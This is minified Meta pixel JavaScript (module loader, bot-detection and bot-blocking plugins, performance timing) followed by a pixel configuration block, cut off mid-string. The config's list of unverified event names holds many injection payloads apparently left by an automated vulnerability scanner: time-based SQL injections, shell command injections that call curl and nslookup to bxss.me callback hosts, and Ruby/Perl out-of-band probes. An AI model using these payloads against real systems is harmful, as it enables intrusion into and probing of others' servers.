a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1118098791644121", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1118098791644121", "IWLBootstrapper", true);
config.set("1118098791644121", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("1118098791644121", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1118098791644121", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1118098791644121", "ProhibitedSources", true);
config.set("1118098791644121", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{"ScrollDepth_75_percent":{"cd":[],"url":["263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5","2c70e12b7a0646f92279f427c7b38e7334d8e5389cff167a1dc30e73f826b683","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","28720365c5e7476a011e4f43ac003ee5f16247a263b9d623aa85ed311d73bf39","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080","ce296ab446c17777913d4a3689bf9469cc4076e713e11dfcf977933c445ba9b9"]},"TimeOnPage_120_seconds":{"cd":[],"url":["ce296ab446c17777913d4a3689bf9469cc4076e713e11dfcf977933c445ba9b9","263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5","28720365c5e7476a011e4f43ac003ee5f16247a263b9d623aa85ed311d73bf39","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","2c70e12b7a0646f92279f427c7b38e7334d8e5389cff167a1dc30e73f826b683","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080","5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d"]},"TimeOnPage_60_seconds":{"cd":[],"url":["ce296ab446c17777913d4a3689bf9469cc4076e713e11dfcf977933c445ba9b9","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5","28720365c5e7476a011e4f43ac003ee5f16247a263b9d623aa85ed311d73bf39","2c70e12b7a0646f92279f427c7b38e7334d8e5389cff167a1dc30e73f826b683","2399546790de7aea4e02987428265638f565e349d01b8ee04e8d1c53cf9859ed","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080"]},"PageView":{"cd":[],"url":["5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","eb42d52e4718c15c6e426713a22ad5cb9065d9158b0b8df897769a1e14ac83af","263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5","709523528f4df152c0cfbb352eda593872fd6bd72543de62ca8d1f0b4c19cdb6","c59cf32b132c815c214c02a125da297903e6ff8d108526259b7d338c593500c6","39e0f5efdc39ec10992833ad019f0ddf2b42b49b098313df991b8229a37aed21"]},"ClickButtonAppointment":{"cd":[],"url":["f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","eb42d52e4718c15c6e426713a22ad5cb9065d9158b0b8df897769a1e14ac83af","a8b771920b8319e47251d1360f5e880bc18e8d329b0f0d003ea3c7e615558947"]},"TimeOnPage_180_seconds":{"cd":[],"url":["5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080","28720365c5e7476a011e4f43ac003ee5f16247a263b9d623aa85ed311d73bf39","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","ce296ab446c17777913d4a3689bf9469cc4076e713e11dfcf977933c445ba9b9","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae"]},"ClickButton":{"cd":[],"url":["8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","eb42d52e4718c15c6e426713a22ad5cb9065d9158b0b8df897769a1e14ac83af","148de9c5a7a44d19e56cd9ae1a554bf67847afb0c58f6e12fa29ac7ddfca9940"]},"ScrollDepth_50_percent":{"cd":[],"url":["f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","2c70e12b7a0646f92279f427c7b38e7334d8e5389cff167a1dc30e73f826b683","28720365c5e7476a011e4f43ac003ee5f16247a263b9d623aa85ed311d73bf39"]},"TimeOnPage_600_seconds":{"cd":[],"url":["8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b"]},"25_percent_scroll":{"cd":[],"url":["e7697c764ba6a2c873fcb3ed48b9362be9278aaa9a4b7946ee8c69b344bd9a2c"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1118098791644121", "UnwantedData", true);
config.set("1118098791644121", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1118098791644121", "IABPCMAEBridge", true);
config.set("1118098791644121", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1118098791644121", "BrowserProperties", true);
config.set("1118098791644121", "eventValidation", {"unverifiedEventNames":["\u0040\u00407i224","ClickCallHotline\\&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\&#039;","ClickCallHotlinei9t1SUdf\\&#039;)) OR 548=(SELECT 548 FROM PG_SLEEP(15))--","ClickCallHotlinemie84goM\\&#039; OR 854=(SELECT 854 FROM PG_SLEEP(15))--","ClickCallHotlineOMBPiYKE\\&#039;) OR 760=(SELECT 760 FROM PG_SLEEP(15))--","ClickCallHotlineBG3Vz4lT\\&#039;; waitfor delay \\&#039;0:0:15\\&#039; --","ClickCallHotline-1 waitfor delay \\&#039;0:0:15\\&#039; --","ClickCallHotline9345458","expr 9000491259 - 977562",".\/ClickCallHotline","ClickCallHotline&amp;n952860=v961557","TmI2akJsRkhSZHdmZ3BUWQ==","\\&quot;+response.write(9213265*9130260)+\\&quot;","${10000200+9999366}","\\&#039;+response.write(9213265*9130260)+\\&#039;","response.write(9213265*9130260)","PQXpq7n4: Yu0DqGUr","ZzvmOzK7","\u0040\u0040KnQhE","&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitvkajuawdcqf3f11.bxss.me||curl${IFS}hitvkajuawdcqf3f11.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitvkajuawdcqf3f11.bxss.me||curl${IFS}hitvkajuawdcqf3f11.bxss.me)&amp;`\\&#039;","&amp;(nslookup -q=cname hitsjngmjemvdf3d02.bxss.me||curl hitsjngmjemvdf3d02.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup -q=cname hitsjngmjemvdf3d02.bxss.me||curl hitsjngmjemvdf3d02.bxss.me)&amp;`\\&#039;","|(nslookup${IFS}-q${IFS}cname${IFS}hitkghtwvqolr27892.bxss.me||curl${IFS}hitkghtwvqolr27892.bxss.me)",";(nslookup -q=cname hitewcpntyxyw10465.bxss.me||curl hitewcpntyxyw10465.bxss.me)|(nslookup -q=cname hitewcpntyxyw10465.bxss.me||curl hitewcpntyxyw10465.bxss.me)&amp;(nslookup -q=cname hitewcpntyxyw10465.bxss.me||curl hitewcpntyxyw10465.bxss.me)","`(nslookup -q=cname hitiskeqatydgde253.bxss.me||curl hitiskeqatydgde253.bxss.me)`","ClickCallHotline&amp;echo sjazxj$()\\\\ bdbblb\\\\nz^xyu||a #\\&#039; &amp;echo sjazxj$()\\\\ bdbblb\\\\nz^xyu||a #|\\&quot; &amp;echo sjazxj$()\\\\ bdbblb\\\\nz^xyu||a #","|(nslookup -q=cname hitchiivcttzdc005c.bxss.me||curl hitchiivcttzdc005c.bxss.me)","&amp;nslookup -q=cname hitbdtarzuwmv72683.bxss.me&amp;\\&#039;\\\\\\&quot;`0&amp;nslookup -q=cname hitbdtarzuwmv72683.bxss.me&amp;`\\&#039;","$(nslookup -q=cname hitboasicbgiz6d9e2.bxss.me||curl hitboasicbgiz6d9e2.bxss.me)","(nslookup -q=cname hitekwehlkyzk023a8.bxss.me||curl hitekwehlkyzk023a8.bxss.me))","ClickCallHotline\\&quot;||sleep(27*1000)*enpnfq||\\&quot;","ClickCallHotline|echo ahgste$()\\\\ fllfoj\\\\nz^xyu||a #\\&#039; |echo ahgste$()\\\\ fllfoj\\\\nz^xyu||a #|\\&quot; |echo ahgste$()\\\\ fllfoj\\\\nz^xyu||a #","ClickCallHotline\\&#039;||sleep(27*1000)*bpdkjs||\\&#039;","|echo jwhuba$()\\\\ nnpdjx\\\\nz^xyu||a #\\&#039; |echo jwhuba$()\\\\ nnpdjx\\\\nz^xyu||a #|\\&quot; |echo jwhuba$()\\\\ nnpdjx\\\\nz^xyu||a #","ClickCallHotline\\&quot;&amp;&amp;sleep(27*1000)*alpbmv&amp;&amp;\\&quot;","ClickCallHotline\\&#039;&amp;&amp;sleep(27*1000)*imudaj&amp;&amp;\\&#039;","&amp;echo evbgei$()\\\\ fllepb\\\\nz^xyu||a #\\&#039; &amp;echo evbgei$()\\\\ fllepb\\\\nz^xyu||a #|\\&quot; &amp;echo evbgei$()\\\\ fllepb\\\\nz^xyu||a #","echo bizmzy$()\\\\ qinwmt\\\\nz^xyu||a #\\&#039; &amp;echo bizmzy$()\\\\ qinwmt\\\\nz^xyu||a #|\\&quot; &amp;echo bizmzy$()\\\\ qinwmt\\\\nz^xyu||a #","\\&quot;+\\&quot;A\\&quot;.concat(70-3).concat(22*4).concat(120).concat(65).concat(99).concat(82)+(require\\&quot;socket\\&quot;\nSocket.gethostbyname(\\&quot;hitqn\\&quot;+\\&quot;zdcpkzrdddaf1.bxss.me.\\&quot;)[3].to_s)+\\&quot;","\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(100).concat(74).concat(108).concat(88)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitnj\\&#039;+\\&#039;kdalagkl3a19d.bxss.me.\\&#039;)[3].to_s)","\\&#039;+\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(106).concat(80).concat(116).concat(69)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitru\\&#039;+\\&#039;wcbagmij91fa2.bxss.me.\\&#039;)[3].to_s)+\\&#039;","gethostbyname(lc(\\&#039;hitcw\\&#039;.\\&#039;zhminpmgec201.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(104).chr(83).chr(117).chr(80)","\\&quot;.gethostbyname(lc(\\&quot;hitrn\\&quot;.\\&quot;qbyzqkqs2b0e5.bxss.me.\\&quot;)).\\&quot;A\\&quot;.chr(67).chr(hex(\\&quot;58\\&quot;)).chr(101).chr(72).chr(106).chr(84).\\&quot;","\\&#039;.gethostbyname(lc(\\&#039;hithl\\&#039;.\\&#039;uzpefirx67f4a.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(99).chr(84).chr(122).chr(66).\\&#039;","ClickCallHotline&lt;esi:include src=\\&quot;http:\/\/bxss.me\/rpb.png\\&quot;\/&gt;","PageViewghrHMTVI\\&#039;)) OR 695=(SELECT 695 FROM PG_SLEEP(15))--","PageViewsyS0i59v\\&#039;) OR 722=(SELECT 722 FROM PG_SLEEP(15))--","PageViewm6KfJqN4\\&#039; OR 538=(SELECT 538 FROM PG_SLEEP(15))--","PageViewVpzriAHw\\&#039;; waitfor delay \\&#039;0:0:15\\&#039; --","PageView9275807","PageView\\&quot;||sleep(27*1000)*vaggrk||\\&quot;","PageView\\&#039;||sleep(27*1000)*nuahcw||\\&#039;","expr 9000766121 - 968543","PageView&amp;n947201=v938414","Qk9MdW9hcHo=","${10000073+9999314}","\\&quot;+response.write(9628586*9606912)+\\&quot;","uo4ZnDP4: msTBjFo4","Ev0d6HeQ","\\&#039;+response.write(9628586*9606912)+\\&#039;","response.write(9628586*9606912)","\u0040\u0040WcH2d","&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitcoeevebddx3bcfe.bxss.me||curl${IFS}hitcoeevebddx3bcfe.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitcoeevebddx3bcfe.bxss.me||curl${IFS}hitcoeevebddx3bcfe.bxss.me)&amp;`\\&#039;","PageView\\&quot;&amp;&amp;sleep(27*1000)*fzyldz&amp;&amp;\\&quot;","\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(110).concat(69).concat(118).concat(82)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitjs\\&#039;+\\&#039;rdqalmcsfec04.bxss.me.\\&#039;)[3].to_s)","PageView\\&#039;&amp;&amp;sleep(27*1000)*yixzey&amp;&amp;\\&#039;","|(nslookup${IFS}-q${IFS}cname${IFS}hithagondjqbb9ab55.bxss.me||curl${IFS}hithagondjqbb9ab55.bxss.me)",";(nslookup -q=cname hitvvmnoxpanz915d6.bxss.me||curl hitvvmnoxpanz915d6.bxss.me)|(nslookup -q=cname hitvvmnoxpanz915d6.bxss.me||curl hitvvmnoxpanz915d6.bxss.me)&amp;(nslookup -q=cname hitvvmnoxpanz915d6.bxss.me||curl hitvvmnoxpanz915d6.bxss.me)","`(nslookup -q=cname hitrqzxqxxswsb133f.bxss.me||curl hitrqzxqxxswsb133f.bxss.me)`","|(nslookup -q=cname hithyvzfrowcy0f43e.bxss.me||curl hithyvzfrowcy0f43e.bxss.me)","&amp;(nslookup -q=cname hituvhdenndrc21163.bxss.me||curl hituvhdenndrc21163.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup -q=cname hituvhdenndrc21163.bxss.me||curl hituvhdenndrc21163.bxss.me)&amp;`\\&#039;","\\&#039;+\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(108).concat(84).concat(122).concat(72)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitzr\\&#039;+\\&#039;anlzusew0da32.bxss.me.\\&#039;)[3].to_s)+\\&#039;","&amp;nslookup -q=cname hitrfydbczkhqca3e8.bxss.me&amp;\\&#039;\\\\\\&quot;`0&amp;nslookup -q=cname hitrfydbczkhqca3e8.bxss.me&amp;`\\&#039;","$(nslookup -q=cname hitbyiafsrqxa35351.bxss.me||curl hitbyiafsrqxa35351.bxss.me)","\\&quot;+\\&quot;A\\&quot;.concat(70-3).concat(22*4).concat(114).concat(65).concat(108).concat(85)+(require\\&quot;socket\\&quot;\nSocket.gethostbyname(\\&quot;hitan\\&quot;+\\&quot;cumfzbbp17e87.bxss.me.\\&quot;)[3].to_s)+\\&quot;","(nslookup -q=cname hitnyywfrfucp6daca.bxss.me||curl hitnyywfrfucp6daca.bxss.me))","PageView|echo uoprde$()\\\\ odprye\\\\nz^xyu||a #\\&#039; |echo uoprde$()\\\\ odprye\\\\nz^xyu||a #|\\&quot; |echo uoprde$()\\\\ odprye\\\\nz^xyu||a #","|echo guzkbb$()\\\\ mwrdcm\\\\nz^xyu||a #\\&#039; |echo guzkbb$()\\\\ mwrdcm\\\\nz^xyu||a #|\\&quot; |echo guzkbb$()\\\\ mwrdcm\\\\nz^xyu||a #","PageView&amp;echo nngfmh$()\\\\ qgtjkk\\\\nz^xyu||a #\\&#039; &amp;echo nngfmh$()\\\\ qgtjkk\\\\nz^xyu||a #|\\&quot; &amp;echo nngfmh$()\\\\ qgtjkk\\\\nz^xyu||a #","&amp;echo fxwsdq$()\\\\ fnqwvl\\\\nz^xyu||a #\\&#039; &amp;echo fxwsdq$()\\\\ fnqwvl\\\\nz^xyu||a #|\\&quot; &amp;echo fxwsdq$()\\\\ fnqwvl\\\\nz^xyu||a #","echo qjsoph$()\\\\ tkjrpi\\\\nz^xyu||a #\\&#039; &amp;echo qjsoph$()\\\\ tkjrpi\\\\nz^xyu||a #|\\&quot; &amp;echo qjsoph$()\\\\ tkjrpi\\\\nz^xyu||a 